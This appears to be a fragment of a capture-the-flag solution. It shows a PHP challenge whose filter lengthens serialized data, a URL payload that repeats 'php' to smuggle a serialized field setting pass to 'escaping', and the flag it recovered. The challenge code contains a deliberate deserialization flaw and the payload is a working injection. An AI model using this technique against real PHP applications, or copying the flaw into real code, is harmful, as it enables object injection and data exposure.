 不安全 http://27.25.151.40:33890/?a=phpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphp";s:4:"pass";s:8:"escaping";}
<?php
include("flag.php");
highlight_file(__FILE__);
function filter($name){
$safe=array("flag","php");
$name=str_replace($safe,"hake",$name);
return $name;
}
class test{
var $user;
var $pass='daydream';
function __construct($user){
$this->user=$user;
}
}
$param=$_GET['a'];
$param=serialize(new test($param));
$profile=unserialize(filter($param));
if ($profile->pass=='escaping'){
echo $flag;
}
?> WSCTF{9_kuai_big_bottle_ulog_tee}